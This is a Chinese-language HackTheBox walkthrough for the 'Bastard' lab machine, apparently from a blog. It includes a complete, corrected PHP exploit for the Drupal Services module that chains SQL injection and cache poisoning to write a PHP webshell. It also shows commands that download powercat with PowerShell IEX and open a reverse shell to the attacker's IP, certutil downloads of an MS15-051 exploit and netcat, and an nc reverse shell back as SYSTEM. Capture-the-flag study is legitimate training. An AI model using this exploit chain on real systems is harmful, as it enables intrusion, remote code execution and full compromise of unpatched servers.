HackTheBox >_ Bastard_9
Published on 10 Nov 2020
Bastard_9


drupal
changelog.txt看版本号

7.54
https://www.exploit-db.com/exploits/41564/

修改脚本
这个脚本错误较多,最后附完整修改脚本
$url = 'http://10.10.10.9'; # 改url
$endpoint_path = '/rest'; # 这个目录有时会变化。默认是/rest_endpoint,注意dirb http://10.10.10.9一般可以扫出正确的目录。也可以使用其他目录扫描工具
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'evil.php',# change this 起个名
'data' => '<?php echo(system($_GET["cmd"])); ?>'# change this 改成更方便的cmd shell
];

执行正确后会在本地生成两个json文件 注意,还有一种进攻方式是修改cookie进入web管理员后台,详见htb的其他walkthourgh


在本地生成两个json文件的同时会在服务器写入我们的shell文件,有webshell了既然是windows当然直接powercat。
浏览器cmd shell 执行我们的命令,使靶机从我们的kali端建立的http服务下载powercat,并命令powercat联系我们的监听端口,从而获得shell
10.10.10.9/evil.php?cmd=powershell -c "IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.41:8080/powercat.ps1');powercat -c 10.10.14.41 -p 4444 -e cmd"

得到user

查看系统信息

winserver2008 X64 没打补丁,下载漏洞利用文件MS15-051x64.exe,以及将要使用的nc64.exe。
传输到靶机
certutil -urlcache -split -f http://10.10.14.41:8080/ms15-051x64.exe
certutil -urlcache -split -f http://10.10.14.41:8080/nc64.exe
执行

漏洞利用没问题。现在利用漏洞打回一个rootshell
ms15-051x64.exe "nc64.exe -e cmd.exe 10.10.14.41 1337"

在另一个监听端口得到root shell


完整修改的漏洞利用脚本
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
# along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
'filename' => 'evil.php',
'data' => '<?php echo(system($_GET["cmd"])); ?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
protected $conditions = [
"#conjunction" => "AND"
];
protected $arguments = [];
protected $changed = false;
protected $queryPlaceholderIdentifier = null;
public $stringVersion = null;
public function __construct($stringVersion=null)
{
$this->stringVersion = $stringVersion;
if(!isset($stringVersion))
{
$this->changed = true;
$this->stringVersion = null;
}
}
}
class SelectQueryExtender {
# Contains a DatabaseCondition object instead of a SelectQueryInterface
# so that $query->compile() exists and (string) $query is controlled by us.
protected $query = null;
protected $uniqueIdentifier = QID;
protected $connection;
protected $placeholder = 0;
public function __construct($sql)
{
$this->query = new DatabaseCondition($sql);
}
}
$cache_id = "services:$endpoint:resources";
$sql_cache = "SELECT data FROM {cache} WHERE cid='$cache_id'";
$password_hash = '$S$D2NH.6IZNb1vbZEV1F0S9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd';
# Take first user but with a custom password
# Store the original password hash in signature_format, and endpoint cache
# in signature
$query =
"0x3a) UNION SELECT ux.uid AS uid, " .
"ux.name AS name, '$password_hash' AS pass, " .
"ux.mail AS mail, ux.theme AS theme, ($sql_cache) AS signature, " .
"ux.pass AS signature_format, ux.created AS created, " .
"ux.access AS access, ux.login AS login, ux.status AS status, " .
"ux.timezone AS timezone, ux.language AS language, ux.picture " .
"AS picture, ux.init AS init, ux.data AS data FROM {users} ux " .
"WHERE ux.uid<>(0"
;
$query = new SelectQueryExtender($query);
$data = ['username' => $query, 'password' => 'ouvreboite'];
$data = serialize($data);
$json = $browser->post(TYPE_PHP, $data);
# If this worked, the rest will as well
if(!isset($json->user))
{
print_r($json);
e("Failed to login with fake password");
}
# Store session and user data
$session = [
'session_name' => $json->session_name,
'session_id' => $json->sessid,
'token' => $json->token
];
store('session', $session);
$user = $json->user;
# Unserialize the cached value
# Note: Drupal websites admins, this is your opportunity to fight back :)
$cache = unserialize($user->signature);
# Reassign fields
$user->pass = $user->signature_format;
unset($user->signature);
unset($user->signature_format);
store('user', $user);
if($cache === false)
{
e("Unable to obtains endpoint's cache value");
}
x("Cache contains " . sizeof($cache) . " entries");
# Stage 2: Change endpoint's behaviour to write a shell
class DrupalCacheArray
{
# Cache ID
protected $cid = "services:endpoint_name:resources";
# Name of the table to fetch data from.
# Can also be used to SQL inject in DrupalDatabaseCache::getMultiple()
protected $bin = 'cache';
protected $keysToPersist = [];
protected $storage = [];
function __construct($storage, $endpoint, $controller, $action) {
$settings = [
'services' => ['resource_api_version' => '1.0']
];
$this->cid = "services:$endpoint:resources";
# If no endpoint is given, just reset the original values
if(isset($controller))
{
$storage[$controller]['actions'][$action] = [
'help' => 'Writes data to a file',
# Callback function
'callback' => 'file_put_contents',
# This one does not accept "true" as Drupal does,
# so we just go for a tautology
'access callback' => 'is_string',
'access arguments' => ['a string'],
# Arguments given through POST
'args' => [
0 => [
'name' => 'filename',
'type' => 'string',
'description' => 'Path to the file',
'source' => ['data' => 'filename'],
'optional' => false,
],
1 => [
'name' => 'data',
'type' => 'string',
'description' => 'The data to write',
'source' => ['data' => 'data'],
'optional' => false,
],
],
'file' => [
'type' => 'inc',
'module' => 'services',
'name' => 'resources/user_resource',
],
'endpoint' => $settings
];
$storage[$controller]['endpoint']['actions'] += [
$action => [
'enabled' => 1,
'settings' => $settings
]
];
}
$this->storage = $storage;
$this->keysToPersist = array_fill_keys(array_keys($storage), true);
}
}
class ThemeRegistry Extends DrupalCacheArray {
protected $persistable;
protected $completeRegistry;
}
cache_poison($endpoint, $cache);
# Write the file
$json = (array) $browser->post(TYPE_JSON, json_encode($file));
# Stage 3: Restore endpoint's behaviour
cache_reset($endpoint, $cache);
if(!(isset($json[0]) && $json[0] === strlen($file['data'])))
{
e("Failed to write file.");
}
$file_url = $url . '/' . $file['filename'];
x("File written: $file_url");
# HTTP Browser
class Browser
{
private $url;
private $controller = CONTROLLER;
private $action = ACTION;
function __construct($url)
{
$this->url = $url;
}
function post($type, $data)
{
$headers = [
"Accept: " . TYPE_JSON,
"Content-Type: $type",
"Content-Length: " . strlen($data)
];
$url = $this->url . '/' . $this->controller . '/' . $this->action;
$s = curl_init();
curl_setopt($s, CURLOPT_URL, $url);
curl_setopt($s, CURLOPT_HTTPHEADER, $headers);
curl_setopt($s, CURLOPT_POST, 1);
curl_setopt($s, CURLOPT_POSTFIELDS, $data);
curl_setopt($s, CURLOPT_RETURNTRANSFER, true);
curl_setopt($s, CURLOPT_SSL_VERIFYHOST, 0);
curl_setopt($s, CURLOPT_SSL_VERIFYPEER, 0);
$output = curl_exec($s);
$error = curl_error($s);
curl_close($s);
if($error)
{
e("cURL: $error");
}
return json_decode($output);
}
}
# Cache
function cache_poison($endpoint, $cache)
{
$tr = new ThemeRegistry($cache, $endpoint, CONTROLLER, ACTION);
cache_edit($tr);
}
function cache_reset($endpoint, $cache)
{
$tr = new ThemeRegistry($cache, $endpoint, null, null);
cache_edit($tr);
}
function cache_edit($tr)
{
global $browser;
$data = serialize([$tr]);
$json = $browser->post(TYPE_PHP, $data);
}
# Utils
function x($message)
{
print("$message\n");
}
function e($message)
{
x($message);
exit(1);
}
function store($name, $data)
{
$filename = "$name.json";
file_put_contents($filename, json_encode($data, JSON_PRETTY_PRINT));
x("Stored $name information in $filename");
}
?>